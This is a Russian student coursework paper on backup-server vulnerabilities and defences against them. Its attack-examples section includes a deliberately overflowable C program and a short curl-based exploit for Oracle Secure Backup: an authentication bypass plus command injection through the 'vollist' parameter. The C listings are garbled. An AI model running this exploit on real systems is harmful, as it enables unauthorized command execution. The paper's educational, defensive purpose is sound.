Системный анализ уязвимостей сервера резервного копирования сетевой файловой системы

  • Вид работы:
    Курсовая работа (т)
  • Предмет:
    Информационное обеспечение, программирование
  • Язык:
    Русский
    ,
    Формат файла:
    MS Word
    195,18 Кб
  • Опубликовано:
    2012-08-27
Вы можете узнать стоимость помощи в написании студенческой работы.
Помощь в написании работы, которую точно примут!

Системный анализ уязвимостей сервера резервного копирования сетевой файловой системы












Системный анализ уязвимостей сервера резервного копирования сетевой файловой системы

Содержание

Введение

. Уязвимости сервера резервного копирования сетевой файловой системы

1.1 Перечень типовых угроз для сервера резервного копирования и выделение уязвимостей сервера резервного копирования сетевой файловой системы

.2 Типовые нападения против сервера резервного копирования и их примеры

2. Механизмы защиты, устраняющие уязвимости сервера резервного копирования сетевой файловой системы

.1 Организационные меры по защите сервера резервного копирования

.2 Средства криптографической защиты и контроля целостности

2.3   Антивирусное программное обеспечение

2.4    Встроенные средства защиты ОС

2.5 Персональный межсетевой экран

3. Системный анализ уязвимостей сервера резервного копирования сетевой файловой системы

.1 Системный анализ уязвимостей и подбор механизмов их устранения

3.2 Типовая совокупность программных средств для защиты сервера резервного копирования сетевой файловой системы

Заключение

Введение

Самое ценное в любой компьютерной системе - это хранящаяся в ней информация, потеря которой может обернуться серьезными неприятностями и даже финансовым крахом как для компании в целом, так и для конкретных пользователей. Восстановить информацию удается далеко не всегда, к тому же обходится это весьма недешево, так как требует специальных знаний и занимает немало времени.

К сожалению, ни надежное оборудование, ни лицензионное программное обеспечение не гарантирует 100%-й сохранности данных. Причин, которые могут повлечь за собой потерю данных, великое множество - здесь и банальный выход из строя винчестера, и сбой файловой системы, и повреждение файлов вирусами и нежелательное изменение или удаление данных самими пользователями, поскольку никто не застрахован от ошибок. Потерять информацию можно и в результате возникновения пожара, кражи компьютера и т.п. Иными словами, как ни печально это сознавать, но вероятность потери информации была, есть и будет всегда. Ключевой момент в обеспечении требований бизнеса - гарантия сохранности данных, поэтому неотъемлемым инфраструктурным блоком подсистемы хранения данных любого правильно организованного центра хранения и обмена данными является система резервного копирования и восстановления данных.

Следует помнить, что внедрению системы резервного копирования и восстановления данных сопутствует внедрение нового оборудования и программного обеспечения. А, как известно, любое новое оборудование содержит в себе и новые уязвимости. Важность рассмотрения этого вопроса повышается в связи с тем, что резервное копирование подразумевает под собой копирование и хранение всех данных, содержащихся в сетевой файловой системе. Анализ существующих уязвимостей сервера резервного копирования в сетевой файловой системе и минимизация риска, того что злоумышленнику удастся ими воспользоваться при помощи различных программных, либо аппаратных средств, и является целью данной курсовой работы.

1. Уязвимости сервера резервного копирования сетевой файловой системы

Сервер резервного копирования - специализированный компьютер, выполненный на специальной платформе или на основе обычного персонального компьютера, к которому подключена полуавтоматическая или автоматизированная (роботизированная) библиотека сменных носителей информации с увеличенной продолжительностью достоверного хранения информации. Программное обеспечение сервера резервного копирования позволяет оптимизировать процессы получения резервных копий информационных ресурсов и надежного восстановления их со сменных носителей после сбоев.

.1 Перечень типовых угроз для сервера резервного копирования и выделение уязвимостей сервера резервного копирования сетевой файловой системы

Согласно международному стандарту ISO/IEC 27002:2005 выделен перечень некоторых примеров угроз для сервера резервного копирования сетевой файловой системы. Перечень содержит некоторые примеры угроз и уязвимостей, связанных с целями и механизмами контроля из ISO/IEC 27002:2005. Этот перечень не является исчерпывающим и рассматривается только в качестве примера, однако его более чем достаточно для проведения высокоуровневой оценки рисков.

Группы угроз, которые могут быть реализованы для сервера резервного копирования, выглядят следующим образом:

-  физические угрозы;

-       нецелевое использование сервера резервного копирования сетевой файловой системы сотрудниками организации;

-       угрозы несанкционированного доступа;

-       угрозы недоступности сервисов и разрушения (утраты) информации;

-       угрозы нарушения целостности и несанкционированной модификации данных;

-       угрозы подмены доверенного объекта в сети.

Далее рассматривается каждая группа в отдельности.

Физические угрозы

К этой группе угроз относятся:

.   Кража носителей информации внутренними, или внешними злоумышленниками. Целью угрозы в конечном итоге является получение доступа к информации на носителях. Уязвимости, которые приводит к реализации угрозы это - отсутствие контроля доступа в помещение, где находится сервер резервного копирования и незащищенное хранение (отсутствие дверей, сейфов, замков).

2.      Уничтожение или порча оборудования злоумышленником. Приводит к сбоям в работе системы резервного копирования.

.        Постороннее лицо может получить физический доступ к комплексу средств защиты с целью переконфигурирования либо создания возможности обхода средств защиты.

Физические угрозы реализуются посредством следующих уязвимостей:

.   Отсутствие контроля доступа в помещение, где находится сервер резервного копирования.

2.      Незащищенное хранение носителей с резервной копией данных (отсутствие дверей, сейфов, замков).

.        Безнадзорная работа внешнего персонала или персонала, работающего в нерабочее время.

Нецелевое использование сервера резервного копирования сетевой файловой системы сотрудниками организации.

Сюда относится неосторожное или умышленное злоупотребление оборудованием по причине отсутствия политики разделения обязанностей или их неисполнения. Например, сервер резервного копирования может использоваться еще и как файловый сервер, что в лучшем случае приведет к более быстрому износу оборудования. Уязвимость заключается в отсутствии политики в области корректного использования средств резервного копирования и отсутствии механизмов мониторинга.

Угрозы несанкционированного доступа

Здесь выделены следующие угрозы:

.   Использование чужих пользовательских идентификаторов, раскрытие паролей и другой аутентификационной информации. К этому приводит некорректная настройка механизмов идентификации и аутентификации или вовсе их отсутствие.

2.      НСД к информации на резервных носителях. Уязвимость - данные на носителях хранятся в открытом виде, и нарушитель может получить к ним доступ.

.        Использование ошибок проектирования, кодирования либо конфигурации ПО. Уязвимостями являются непосредственно ошибки в ПО.

.        Анализ и модификация ПО. Использование недекларированных возможностей в ПО, оставленных для отладки либо умышленно внедренных. Внедрение дополнительных функций в программу может осуществляться злоумышленником, на этапе проектирования либо в процессе ее обновления. Впоследствии некоторые модификации могут быть обнаружены и устранены только опытным администратором. Уязвимость - наличие в программном обеспечении не обозначенных в документации возможностей.

.        Внедрение несанкционированного, непроверенного или вредоносного программного кода (вирусов, троянских программ и т.п.). Уязвимость - ошибки в операционной системе и системе резервного копирования.

Угрозы недоступности сервера резервного копирования и разрушения (утраты) информации.

1. Недоступность сервера резервного копирования информации по причине физического или логического сбоя компьютерного или периферийного оборудования (например, электричество, водоснабжение, отопление, вентиляция, кондиционирование и т.п.). Происходит по причине того, что сервер резервного копирования находится в месте, которое не оборудовано таким образом, чтобы обеспечить его бесперебойную работу.

2.      Повреждение носителей информации. Уязвимости - отсутствие контроля над носителями, использование устаревшего, не надежного оборудования.

.        Разрушение данных по причине системного сбоя или ошибки ПО. Может произойти из-за отсутствия установки обновлений программного обеспечения, неправильной конфигурации оборудования или использовании ранее не тестированного оборудования или программного обеспечения.

Угрозы нарушения целостности и несанкционированной модификации данных

.   Нарушение целостности данных, неумышленная модификация системной конфигурации, файлов данных, баз данных, отчетов и т.п. в результате ошибок технического персонала. Происходит по причине наличия недостаточно обученного персонала.

2.      Несанкционированная модификация информации на резервных носителях. Уязвимостью является то, что данные на резервных носителях хранятся в открытом виде, а так же отсутствие средств контроля целостности данных.

Угрозы подмены доверенного объекта в сети.

К этой группе относятся две угрозы:

.   Подмена сервера резервного копирования в сети.

2.      Подмена клиента резервного копирования в сети.

Реализуются эти угрозы из-за отсутствия средств проверки подлинности сетевых адресов.

1.2 Типовые нападения против сервера резервного копирования и их примеры

Атаки на сервер резервного копирования можно разделить на атаки против зоны долговременного запоминающего устройства (ДЗУ) и атаки против зоны оперативного запоминающего устройства (ОЗУ) .

Против зоны ДЗУ сервера резервного копирования существуют следующие типовые нападения:

.     Доступ к электронной почте на резервном носителе информации; цель: хищение или несанкционированное копирование информации с резервной копией сообщений электронной почты;

2.      Навязывание электронной почты на резервный носитель информации; цель: путем замены или модификации носителей с резервной копией сообщений электронной почты и последующим инспирированием сбойной ситуации добиться восстановления навязанной информации на сервере электронной почты.

Зоне ОЗУ сервера резервного копирования угрожают следующие типовые нападения:

.     Использование уязвимостей системы резервного копирования; цель: воздействуя на ошибки программного обеспечения и (или) изъяны конфигурации получить контроль над сервером резервного копированию.

2.      Резервное копирование с ложного сервера; цель: подавляя средства резервного копирования санкционированного сервера, выполнить резервное копирование ложной информации на сервер резервного копирования с последующей инспирацией сбойной ситуации восстановления с навязанной резервной копией;

.        Восстановление на ложный сервер; цель: хищение сообщений электронной почты путем имитации сбоя на санкционированном сервере электронной почты и последующего перехвата сеанса восстановления информации из резервной копии с подавлением санкционированного сервера электронной почты

.        Перехват электронных сообщений в оперативной памяти; цель: с помощью программной закладки получить доступ к электронным сообщениям в оперативной памяти сервера резервного копирования на этапе подготовки к сохранению на резервном носителе информации.

Примеры типовых атак против сервера резервного копирования.

Атака "переполнение буфера"

Когда динамический буфер, представляющий собой автоматический массив, выделяется в функции, он создаётся на стеке во время вызова этой функции. В архитектуре x86 стек растёт от бо́льших адресов к меньшим то есть новые данные помещаются перед теми, которые уже находятся в стеке. Здесь, (DATA) (DATA) (…) представляет существующий стек, и (NEWDATA) - это некоторое новое значение, которое ЦП поместил в стек:

(NEWDATA)(DATA)(DATA)(...)

Записывая данные в буфер, можно осуществить запись за его границами и изменить находящиеся там данные. Когда программа вызывает подпрограмму, она помещает адрес возврата в стек, так что подпрограмма знает, куда возвращать управление после того, как она завершится:

(ADDR)(DATA)(DATA)(...)

Когда выделяется динамический буфер, стек растёт влево на размер буфера. Так, если функция начинается с объявления char a[10], результатом будет:

(.a........)(ADDR)(DATA)(DATA)(...)

В конце подпрограммы память, занятая буфером, освобождается, и вызывается операция RET. Она извлекает адрес возврата из стека и выполняет переход по этому адресу, возвращая управление туда, откуда была вызвана подпрограмма.

Предположим, что 10-байтный буфер предназначен для того, чтобы содержать данные, предоставляемые пользователем (например - пароль). Если программа не проверяет количество символов, которые были введены пользователем, и записывает 14 байт в буфер, эти лишние данные будут помещены поверх адреса возврата. Таким образом, это изменит адрес, по которому будет передано управление, когда завершится подпрограмма, и с которого программа продолжит исполнение после этого.

Если пользователь не злонамерен и вводит более, чем 10 символов, добавочные данные будут, скорее всего, случайными. В таком случае вполне возможно, что адрес возврата будет указывать на область памяти, которая неподконтрольна текущей исполняемой программе. Это вызовет ошибку сегментации в UNIX-системах или аналогичную ошибку в других операционных системах.

Однако пользователь может подставить в качестве адреса возврата и некий правильный адрес. Это вызовет переход управления в любую точку программы по его выбору. В результате потенциально может быть выполнен любой произвольный код, который этот пользователь поместил в данную область памяти, с теми привилегиями, с которыми выполняется текущая программа.

Рассмотрена следующая программу на языке СИ. Скомпилировав эту программу, можно использовать её для генерации ошибок переполнения буфера. Первый аргумент командной строки программа принимает как текст, которым заполняется буфер.

#include <stdio.h>

#include <string.h>main(int argc, char *argv[])

{buffer[10];(argc < 2)

{(stderr, "ИСПОЛЬЗОВАНИЕ: %s строка\n", argv[0]);1;

}(buffer, argv[1]);0;

}

Программу можно опробовать с несколькими разными строками. Строки размером в 9 или меньше символов не будут вызывать переполнение буфера. Строки в 10 и более символов будут вызывать переполнение, хотя это может и не приводить к ошибке сегментации.

Эта программа может быть переписана следующим образом, с использованием функции Strncpy для предотвращения переполнения. Однако, следует учитывать, что простое отбрасывание лишних данных, как в этом примере, также может приводить к нежелательным последствиям, в том числе, при определённых условиях, к повышению привилегий. Как правило, требуется более тщательная обработка таких ситуаций.

#include <stdio.h>

#include <string.h>

#define BUFFER_SIZE 10main(int argc, char *argv[])

{buffer[BUFFER_SIZE];(argc < 2)

{(stderr, "ИСПОЛЬЗОВАНИЕ: %s строка\n", argv[0]);1;

}(buffer, argv[1], BUFFER_SIZE);

return 0; }

Обход авторизации в продукте резервного копирования OracleSecure Backup представляет собой технологию централизованного управления резервного копирования на ленточные накопители. Отличительная особенность продукта в том, что процесс резервирования может происходить без использования ресурса мощностей (server-less) посредством прямого копирования данных с физического ленточного носителя по протоколу NDMP.

По словам разработчиков, в средах сетей хранения данных (Storage Area Network, SAN) решение Oracle Secure Backup обеспечивает высокий показатель использования ленточных накопителей путем их динамического «разделения» между несколькими медиа-серверами. Стоимость лицензии Oracle Secure Backup составляет $3,5 тыс. в расчете на один ленточный накопитель, включая защиту данных для неограниченного числа серверов, устройств NAS и баз данных Oracle. Сам понимаешь, какие суммы могут накапать в хорошо развернутой сетевой инфраструктуре, где одной лентой уж точно не обойдешься. Обход авторизации позволяет несанкционированно получать доступ к резервируемым ресурсам, а также исполнять команды на целевой системе. Свет долгое время не мог увидеть подробностей уязвимости, так как афиширована она была сугубо вендорскому полю зрению и компаниям-разработчикам IPS/IDS и антивирусных решений для отслеживания соответствующих аномальных действий при анализе трафика.

По сути, уязвимость подразделяется на две составляющих, которые по логике и были задокументированы в базе CVE, им выданы следующие номера:

«Unspecified vulnerability in the Oracle Secure Backup component in Oracle Secure Backup 10.2.0.3 allows remote attackers to affect confidentiality, integrity, and availability via unknown vectors».

) cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-1977

) cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-1978

Эксплуатация осуществляется в два этапа. Сначала злоумышленником получается валидная сессия, которую генерирует движок WEB-интерфейса системы:

# передача данных в POST-запросе="button=Login&attempt=1&mode=&tab=&uname=--&passwd=fakepwd"

# непосредственное получение сессии после отправки POST'a

curl -kis "https://$TARGET/login.php" -d $postdata | grep "PHPSESSID=" | -n 1 | cut -d= -f 2 | cut -d\; -f 1

Теперь остается только перейти к делу. Настоящий эксплоит по неавторизированному выполнению команд пишется в три строки:

# подготовка команды для исполнения="1%26ver>osb103shelltmp"

# организация запроса к уязвимому сценарию с указанием команды для

исполнения ($shell) и наличием валидной сессии ($session)

Curl -k -s

"https://$TARGET/property_box.php?type=CheckProperties&vollist=$shell

" -b "PHPSESSID=$session" > /dev/null

# просмотр выполнения результата

check=`curl -ks "https://$TARGET/osb103shelltmp" -b

"PHPSESSID=$session" | grep -i Microsoft`

Финальной строкой подтверждается, что вывод команды показал название версии СУБД и платформы.

Пример внедрения программной закладки в программу шифрования

Предполагается, что у злоумышленника есть желание внедрить в программу шифрования "черный ход". Для разработчиков программы нет ничего проще - достаточно лишь в каждый заголовок, помимо стандартной информации, записывать еще и файловый ключ, зашифрованный на некотором "универсальном ключе"(всего-то 32 байта лишней информации). Это уравнивает в возможностях расшифровывания информации легальных пользователей и владельцев данного спецключа. Пример реализации

В качестве примера приведена файловая система EFS (Encrypting File System), появившуюся в Microsoft Windows 2000 и осуществляющая прозрачное шифрование файлов. Шифрование выполняется на случайном файловом ключе (FEK-File encryption key), который зашифровывается асимметричным алгоритмом на открытом ключе пользователя и хранится вместе с зашифрованным файлом. Однако, помимо этого, FEK зашифровывается и на одном или нескольких открытых ключах агентов восстановления данных и также записывается в файловый дескриптор. Соответственно агент восстановления данных может в любой момент расшифровать файл с помощью своего секретного ключа. Это весьма полезно при увольнении пользователя или утере им носителя с долговременным секретным ключом, но, по сути, данная схема представляет собой реальный пример использования "черного хода" - зашифрованная пользователем информация в любой момент может быть получена, например, администрацией организации, в которой он работает. Пример реализации изображен на рисунке 1.1.

Рисунок - 1.1 Вариант внедрения программной закладки

Еще одна возможность недобросовестных разработчиков - усечение ключевого множества. Происходит путем внедрения в программу специального ДСЧ, который генерирует не случайные файловые ключи, а ключи из какого-либо ограниченного подмножества ключей. Подмножество может быть достаточно большим по общечеловеческим меркам и содержать, например, миллиард ключей, которые легко переберутся злоумышленником по сравнению с возможными, например, 2256 (т.е. ~1077) ключей алгоритма ГОСТ 28147-89. В этом случае долговременный ключ также не интересен злоумышленнику - перебор будет осуществляться непосредственным расшифровыванием файла на ключах из ограниченного подмножества.

Выводы

Таким образом, основными уязвимостями сервера резервного копирования сетевой файловой системы являются:

-  отсутствие контроля доступа в помещение, где находится сервер резервного копирования;

-       незащищенное хранение носителей с резервной копией данных (отсутствие дверей, сейфов, замков);

-       безнадзорная работа внешнего персонала или персонала, работающего в нерабочее время;

-  неосторожное или умышленное злоупотребление оборудованием;

-       отсутствие или некорректная настройка механизмов идентификации и аутентификации;

-       хранение данных на резервных носителях в открытом виде;

-       ошибки в ПО

-       наличие в программном обеспечении не обозначенных в документации возможностей;

-       помещение, в котором установлен сервер, не оборудовано должным образом;

-       отсутствует контроль над резервными носителями информации;

-       не производятся обновления системы и установленного ПО;

-       необученный персонал;

-       отсутствуют средства контроля целостности данных;

-       отсутствуют средства проверки подлинности сетевых адресов;

сетевой сервер угроза защита

2. Механизмы защиты, устраняющие уязвимости сервера резервного копирования сетевой файловой системы

.1 Организационные меры по защите сервера резервного копирования

Прежде чем начать рассматривать непосредственно программно-технические методы защиты необходимо упомянуть об организации безопасного хранения резервных копий и организации процесса резервного копирования, поскольку многие механизмы становятся абсолютно бесполезными при не выполнении нескольких простых правил. Список этих правил может быть представлен следующим образом:

.     Хранение носителей с резервной информацией должно осуществляться отдельно от основного места, где находится оборудование, предназначенное для обработки информации, желательно за пределами здания. Это необходимо для защиты носителей в случае возникновения аварии на основном рабочем месте.

2.      Доступ в помещение, в котором находится сервер резервного копирования должен контролироваться, кроме того необходимо наличие видеонаблюдения.

.        Необходимо создать, по крайней мере, три поколения резервных копий данных для важных производственных приложений.

.        Сервер резервного копирования должен быть надлежащим образом защищен физически от воздействия окружающей в соответствии со стандартами, принятыми на основном рабочем месте. Средства защиты которые приняты на основном рабочем месте, следует распространить на место в котором находится сервер резервного копирования. К средствам относятся: источники бесперебойного питания, система охлаждения, пожарная сигнализация и т.д.

.        Резервные данные необходимо регулярно тестировать, чтобы быть уверенным, что на них можно будет положиться в случае аварии.

.        Место, предназначенное для хранения резервных копий, должно быть блокировано от несанкционированного доступа. Для этого могут использоваться сейфы и системы видеонаблюдения.

.        Должен быть разработан и введен соответствующий регламент резервного копирования данных.

.        Программное обеспечение, используемое в системе резервного копирования и в системе защиты резервного копирования должно иметь сертификат ФСТЭК или ФСБ, в зависимости от обрабатываемых в системе данных.

.        Технический персонал, отвечающий за функционирование сервера резервного копирования, должен быть обучен и проинструктирован должным образом.

.2 Средства криптографической защиты и контроля целостности

Криптографическими средствами защиты называются специальные средства и методы преобразования информации, в результате которых маскируется ее содержание. Используются для защиты ДЗУ сервера резервного копирования сетевой файловой системы. В случае даже если злоумышленник получит доступ к носителям информации, он не сможет прочесть их содержимое и изменить их содержание для навязывания информации.


В нашей стране сертифицированным алгоритмом шифрования является «ГОСТ 28147-89 Системы обработки информации. Защита криптографическая. Алгоритм криптографического преобразования». Его структурная схема приведена на рисунке 2.1. Алгоритм шифрует данные 64-битными блоками с использованием 256-битного ключа шифрования. Выполняется 32 раунда преобразований, в каждом из которых предусмотрены следующие операции :

. Один из 32-битных субблоков данных складывается с 32-битным значением ключа раунда Ki по модулю 232.

. Результат предыдущей операции разбивается на 8 фрагментов по 4 бита, которые параллельно «прогоняются» через 8 таблиц замен S1…S8. Таблицы замен в стандарте не определены.

. 4-битные фрагменты (после замен) объединяются обратно в 32-битный субблок, значение которого циклически сдвигается влево на 11 бит.

. Обработанный предыдущими операциями субблок накладывается на необработанный с помощью побитовой логической операции «исключающее или» (XOR).

. Субблоки меняются местами.

Процедура расширения ключа в алгоритме ГОСТ 28147-89, фактически, отсутствует: в раундах шифрования последовательно используются 32-битные фрагменты K1…K8 исходного 256-битного ключа шифрования в следующем порядке: K1, K2, K3, K4, K5, K6, K7, K8, - за исключением последних 8 раундов - в раундах с 25-го по 31-й фрагменты используются в обратном порядке.

Расшифрование полностью аналогично зашифрованию, но с другим порядком использования фрагментов ключа: в прямом порядке - в первых 8 раундах; в остальных раундах - в обратном порядке.

Стандарт также предусматривает и описывает различные режимы применения алгоритма:

-    описанный выше режим простой замены;

-       режимы гаммирования и гаммирования с обратной связью, предусматривающие вычисление с помощью описанных выше преобразований псевдослучайной последовательности - гаммы шифра - и ее наложение на шифруемый текст;

-       режим вычисления имитовставки - криптографической контрольной суммы, используемой для подтверждения целостности данных; в данном режиме выполняется 16 раундов преобразований вместо 32-х.

Рисунок 2.1 - Структурная схема алгоритма ГОСТ

В ГОСТе используется 256-битовый ключ и объем ключевого пространства составляет . Ни на одном из существующих в настоящее время или предполагаемых к реализации в недалеком будущем электронном устройстве нельзя подобрать ключ за время, меньшее многих сотен лет. Эта величина стала фактическим стандартом размера ключа для симметричных криптоалгоритмов в наши дни, - так, новый стандарт шифрования США также его поддерживает. Прежний же американский стандарт, DES с его реальным размером ключа в 56 бит и объемом ключевого пространства всего  уже не является достаточно стойким в свете возможностей современных вычислительных средств.

2.3 Антивирусное программное обеспечение

Антивирусная программа (антивирус) - любая программа для обнаружения компьютерных вирусов, а также нежелательных (считающихся вредоносными) программ вообще и восстановления зараженных (модифицированных) такими программами файлов, а также для профилактики - предотвращения заражения (модификации) файлов или операционной системы вредоносным кодом.

Используется для защиты области ОЗУ от программных закладок и защиты от использования уязвимостей системы резервного копирования.

Практически любая антивирусная программа объединяет в разных пропорциях все технологии и методы защиты от вирусов, созданные к сегодняшнему дню.

Из всех методов антивирусной защиты можно выделить две основные группы:

сигнатурные методы - точные методы обнаружения вирусов, основанные на сравнении файла с известными образцами вирусов;

эвристические методы - приблизительные методы обнаружения, которые позволяют с определенной вероятностью предположить, что файл заражен.

Сигнатурный анализ

Сигнатура (signature) - означает «подпись», или же в переносном смысле «характерная черта, нечто идентифицирующее». Сигнатурный анализ заключается в выявлении характерных идентифицирующих черт каждого вируса и поиска вирусов путем сравнения файлов с выявленными чертами.

Сигнатура вируса - совокупность черт, позволяющих однозначно идентифицировать наличие вируса в файле (включая случаи, когда файл целиком является вирусом).

Антивирусная база - совокупность сигнатур известных вирусов.

Эвристический анализ

Поиск вирусов, похожих на известные.

Эвристика - значит, «находить». Эвристический анализ основывается на (весьма правдоподобном) предположении, что новые вирусы часто оказываются похожи на какие-либо из уже известных. Поэтому в антивирусных базах находятся сигнатуры для определения не одного, а сразу нескольких вирусов. Следовательно, эвристический метод заключается в поиске файлов, которые не полностью, но очень близко соответствуют сигнатурам известных вирусов.

Преимущества: возможность обнаружить новые вирусы еще до того, как для них будут выделены сигнатуры.

Недостатки:

-    вероятность ошибочно определить наличие в файле вируса, когда на самом деле файл чист - такие события называются ложными срабатываниями;

-       невозможность лечения - и в силу возможных ложных срабатываний, и в силу возможного неточного определения типа вируса, попытка лечения может привести к большим потерям информации, чем сам вирус, а это недопустимо;

-       низкая эффективность - против действительно новаторских вирусов, вызывающих наиболее масштабные эпидемии, этот вид эвристического анализа малопригоден.

Поиск вирусов, выполняющих подозрительные действия

Другой метод, основанный на эвристике, исходит из предположения, что вредоносные программы так или иначе стремятся нанести вред компьютеру, и основан на выделении основных вредоносных действий.

Например:

-    удаление файла;

-       запись в файл;

-       запись в определенные области системного реестра;

-       открытие порта на прослушивание;

-       перехват данных вводимых с клавиатуры;

-       рассылка писем;

Выполнение каждого такого действия по отдельности не является поводом считать программу вредоносной. Однако, при выполнении программой последовательно нескольких таких действий, например, записывает запуск себя же в ключ автозапуска системного реестра, перехватывает данные вводимые с клавиатуры и с определенной частотой пересылает эти данные на какой-то адрес в Интернет, значит эта программа, по меньшей мере, подозрительна. Основанный на этом принципе эвристический анализатор постоянно следит за действиями, которые выполняют программы.

2.4 Встроенные средства защиты ОС

Основной задачей встроенных средство ОС, является контроль доступа пользователей. Средства контроля доступа на уровне системы выполняют следующие функции:

-    просмотр информации о статусе пользователей

-       регистрация неудачных попыток входа в систему

-       создание паролей для удаленного входа в систему

-       временное блокирование удаленного входа в систему

-       защита входа в систему

При регистрации пользователя в системе, осуществляется проверка регистрационных данных пользователя на основении информации, содержащейся в регистрационной записи пользователя.

Программа проверяет введенные пользователем имя и пароль. Если введенное пользователем имя отсутствует в файле паролей или если введенный пароль не соответствует имени, то вход в систему запрещается. Если введенное пользователем имя присутствует в файле паролей и введенный пользователем пароль соответствует имени, то пользователю предоставляется доступ к системе.

Встроенные средства защиты информации в сетевых ОС доступны, но не всегда могут полностью решить возникающие на практике проблемы. Например, сетевые ОС NetWare 3.x, 4.x позволяют осуществить надежную «эшелонированную» защиту данных от аппаратных сбоев и повреждений. Система SFT (System Fault Tolerance - система устойчивости к отказам) фирмы Novell предусматривает три основных уровня.

-  SFT Level I. Первый уровень предусматривает, в частности, создание дополнительных копий FAT и Directory Entries Tables, немедленную верификацию каждого в'новь записанного на файловый сервер блока данных, а также резервирование на каждом жестком диске около 2% от объема диска. При обнаружении сбоя данные перенаправляются в зарезервированную область диска, а сбойный блок помечается как «плохой» и в дальнейшем не используется.

-       SFT Level II содержит дополнительно возможности создания «зеркальных» дисков, а также дублирования дисковых контроллеров, источников питания и интерфейсных кабелей.

-       SFT Level III позволяет использовать в локальной сети дублированные серверы, один из которых является «главным», а второй, содержащий копию всей информации, вступает в работу в случае выхода «главного» сервера из строя.

-       Система контроля и ограничения прав доступа в сетях NetWare (защита от несанкционированного доступа) также содержит несколько уровней.

-       Уровень начального доступа (включает имя и пароль пользователя, систему учетных ограничений типа явного разрешения или запрещения работы, допустимого времени работы в сети, места на жестком диске, занимаемого личными файлами данного пользователя, и т.д.).

-       Уровень прав пользователей («персональные» ограничения на выполнение отдельных операций и/или ограничения на работу данного пользователя как члена определенного подразделения, в отдельных частях файловой системы сети).

-       Уровень атрибутов каталогов и файлов (ограничения на выполнение отдельных операций типа удаления, редактирования или создания, идущие со стороны файловой системы и касающиеся всех пользователей, пытающихся работать с данными каталогами или файлами).

-       Уровень консоли файл-сервера (блокирование клавиатуры файл-сервера на время отсутствия сетевого администратора до ввода им специального пароля).

Однако полагаться на эту часть системы защиты информации в ОС NetWare можно не всегда. Свидетельством тому являются многочисленные инструкции в Internet и готовые доступные программы, позволяющие взломать те или иные элементы защиты от несанкционированного доступа. То же замечание справедливо по отношению к другим мощным сетевым ОС со встроенными средствами защиты информации (Windows NT, UNIX).

Дело в том, что защита информации - это только часть из многочисленных задач, решаемых сетевыми ОС. Выделение одной из функций в ущерб другим (при понятных разумных ограничениях на объем, занимаемый данной ОС на жестком диске) не может быть магистральным направлением развития таких программных продуктов общего назначения, которыми являются сетевые ОС.

В то же время в связи с остротой проблемы защиты информации наблюдается тенденция интеграции (встраивания) отдельных, хорошо зарекомендовавших себя и ставших стандартными средств в сетевые ОС или разработка собственных «фирменных» аналогов известным программам защиты информации. Так, в сетевой ОС NetWare 4.1 предусмотрена возможность кодирования данных по принципу «открытого ключа» (алгоритм RSA) с формированием электронной подписи для передаваемых по сети пакетов.

Специализированные программные средства защиты информации от несанкционированного доступа обладают в целом лучшими возможностями и характеристиками, чем встроенные средства сетевых ОС. Кроме программ шифрования, существует много других доступных внешних средств защиты информации. Из наиболее часто упоминаемых следует отметить следующие две системы, позволяющие ограничить информационные потоки.- брандмауэры (дословно firewall - огненная стена). Между локальной и глобальной сетями создаются специальные промежуточные сервера, которые инспектируют и фильтруют весь проходящий через них трафик сетевого/ транспортного уровней. Это позволяет резко снизить угрозу несанкционированного доступа извне в корпоративные сети, но не устраняет эту опасность совсем. Более защищенная разновидность метода - это способ маскарада (masquerading), когда весь исходящий из локальной сети трафик посылается от имени firewall-сервера, делая локальную сеть практически невидимой.servers (proxy - доверенность, доверенное лицо). Весь трафик сетевого/транспортного уровней между локальной и глобальной сетями запрещается полностью - попросту отсутствует маршрутизация как таковая, а обращения из локальной сети в глобальную происходят через специальные серверы-посредники. Очевидно, что при этом методе обращения из глобальной сети в локальную становятся невозможными в принципе. Очевидно также, что этот метод не дает достаточной защиты против атак на более высоких уровнях - например, на уровне приложения (вирусы, код Java и JavaScript).

Исходя из анализа встроенных в ОС средств защиты, следует вывод, что встроенные средства ОС используются только при отсутствии альтернатив, причиной чему может служить, например низкий бюджет на обеспечение информационной безопасности.

2.5 Персональный межсетевой экран

Межсетевой экран или сетевой экран - комплекс аппаратных или программных средств, осуществляющий контроль и фильтрацию проходящих через него сетевых пакетов в соответствии с заданными правилами. Схематично расположение межсетевого экрана в сети показано на рисунке 2.2

Основной задачей сетевого экрана является защита компьютерных сетей или отдельных узлов от несанкционированного доступа. Также сетевые экраны часто называют фильтрами, так как их основная задача - не пропускать (фильтровать) пакеты, не подходящие под критерии, определённые в конфигурации. Таким образом, можно защитить систему резервного копирования от резервного копирования с ложного сервера, а так же

Некоторые сетевые экраны также позволяют осуществлять трансляцию адресов - динамическую замену внутрисетевых (серых) адресов или портов на внешние, используемые за пределами ЛВС.

Рисунок 2.2 - Иллюстрация, показывающая расположение межсетевого экрана в сети

Типичные возможности:

-    фильтрация доступа к заведомо незащищенным службам;

-       препятствование получению закрытой информации из защищенной подсети, а также внедрению в защищенную подсеть ложных данных с помощью уязвимых служб;

-       контроль доступа к узлам сети;

-       может регистрировать все попытки доступа как извне, так и из внутренней сети, что позволяет вести учёт использования доступа в Internet отдельными узлами сети;

-       регламентирование порядка доступа к сети;

-       уведомление о подозрительной деятельности, попытках зондирования или атаки на узлы сети или сам экран;

Вследствие защитных ограничений могут быть заблокированы некоторые необходимые пользователю службы, такие как Telnet, FTP, SMB, NFS, и так далее. Поэтому настройка файрвола требует участия специалиста по сетевой безопасности. В противном случае вред от неправильного конфигурирования может превысить пользу.

Так же следует отметить, что использование файрвола увеличивает время отклика и снижает пропускную способность, поскольку фильтрация происходит не мгновенно.

Выводы

